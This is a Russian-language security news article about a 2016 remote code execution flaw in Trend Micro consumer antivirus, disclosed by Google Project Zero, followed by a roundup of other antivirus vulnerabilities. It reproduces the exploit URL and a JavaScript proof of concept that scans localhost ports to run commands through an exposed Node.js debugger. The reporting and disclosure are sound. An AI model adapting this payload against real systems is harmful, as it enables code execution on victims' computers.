Критическая уязвимость в антивирусе TrendMicro позволяет осуществлять удаленное выполнение кода



Исследователь из команды Google Project Zero Тэвис Орманди (Tavis Omandy) опубликовал [2] информацию о критической уязвимости в антивирусе TrendMicro. Как выяснил эксперт, ошибка в коде программного продукта приводила к запуску отладочной консоли Node.js — с его помощью злоумышленники могли отправлять команды для удаленного исполнения на компьютеры с установленным антивирусом. Сам Орманди в своем сообщении назвал ошибку «нелепой».

Для эксплуатации уязвимости злоумышленнику нужно отправить запрос вида:

http://localhost:50820/json/new/?javascript:require('child_process').spawnSync('calc.exe')

Орманди также написал код простого экслоита:

<script>

var port = 49152;

var maxport = 60000;

var concurrent = 128;

function nextPort()

{

var img = document.createElement('IMG');

img.alt = "Testing " + port + "...";

img.src = "http://127.0.0.1:

+ port++

+ "/json/new/?"

+ "javascript:require('child_process')"

+ ".spawnSync('calc.exe')";

img.onload = img.onerror = function(e) {

document.body.removeChild(e.target);

nextPort();

}

if (port < maxport) {

document.body.appendChild(img);

}

}

for (i = 0; i < concurrent; i++)

nextPort();

</script>

Сообщение исследователя появилось 22 марта, а чуть более недели спустя, 30 марта компания выпустила патч, который частично закрывает ошибку — ее не удалось устранить полностью, однако были решены «наиболее критичные проблемы».

Кроме того, компания выпустила заявление, в котором рассказала, что ошибке подвержены только «потребительские» продукты, а не технологии для корпоративных заказчиков. Текст заявления приводит [3] британское издание The Register.

За последний год это уже не первый случай обнаружения серьезных уязвимостей в защитном программном обеспечении и атак на антивирусные компании. В начале февраля 2016 года тот же исследователь Тэвис Орманди обнаружил [4] серьезные уязвимости в антивирусном продукте Malwarebytes. Обновления Malwarebytes Antivirus не были подписаны с помощью цифровой подписи компании и загружались по незащищенному HTTP-соединению — это делало пользователей подверженными MiTM-атакам.

Кроме того, ранее в июне 2015 года в СМИ попала информация о том, что британские и американские спецслужбы искали [5] уязвимости продуктах «Лаборатории Касперского». Примерно в то же время исследователи из Google Project Zero рассказали [6] о серьезной уязвимости в антивирусе ESET NOD32, которая позволяла атакующему читать, модифицировать и удалять любые файлы на компьютерах, на которых установлен антивирус.

Летом того же года стало известно [7] о том, что в продукте Symantec Endpoint Protection обнаружен целый ряд серьезных уязвимостей, которые позволяли атакующим осуществлять обход аутентификации, повышения привилегий, чтение и запись файлов, а также осуществления SQL-инъекций. Кроме того, практически одновременно с этим было объявлено о том, что антивирусная компания BitDefender стала жертвой хакерской атаки, в результате которой были похищены пароли пользователей, которые хранились в открытом виде.

Позднее осенью 2015 года серьезные ошибки безопасности были обнаружены [8] в криптософте TrueCrypt, а еще спустя несколько месяцев, в декабре того же года критические уязвимости были также найдены [9] в антивирусе Avast.

Кроме того, осенью прошлого года исследователь безопасности Мазин Ахмед опубликовал исследование, в ходе которого ему удалось обнаружить XSS-уязвимости сразу в нескольких популярных межсетевых экранах. Мы проверили самообучающийся межсетевой экран PT Application Firewall [10] на подверженность описанным в работе обходам защиты — все представленные способы обхода были заблокированы экраном.

Для предотвращения возможных проблем, связанных с безопасностью инструментов защиты, также можно использовать средства, позволяющие изолировать подобные решения от других систем, сохранив их функциональность. Решать эту задачу, к примеру, может cистема выявления вредоносных файлов и ссылок PT MultiScanner [11].

Автор: Positive Technologies

Источник [12]

Сайт-источник PVSM.RU: https://www.pvsm.ru

Путь до страницы источника: https://www.pvsm.ru/antivirusy/116956

Ссылки в тексте:

[1] Image: https://habrahabr.ru/company/pt/blog/280832/

[2] опубликовал: https://bugs.chromium.org/p/project-zero/issues/detail?id=773

[3] приводит: http://www.theregister.co.uk/2016/03/31/trend_micro_patches_command_execution_flaw/

[4] обнаружил: https://habrahabr.ru/company/pt/blog/276811/

[5] искали: http://habrahabr.ru/company/pt/blog/261075/

[6] рассказали: http://googleprojectzero.blogspot.ru/2015/06/analysis-and-exploitation-of-eset.html

[7] стало известно: http://habrahabr.ru/company/pt/blog/264013/

[8] обнаружены: https://habrahabr.ru/company/pt/blog/268087/

[9] найдены: https://habrahabr.ru/company/pt/blog/272851/

[10] PT Application Firewall: http://www.ptsecurity.ru/products/af/

[11] PT MultiScanner: http://www.ptsecurity.ru/products/multiscanner/

[12] Источник: https://habrahabr.ru/post/280832/

Нажмите здесь для печати.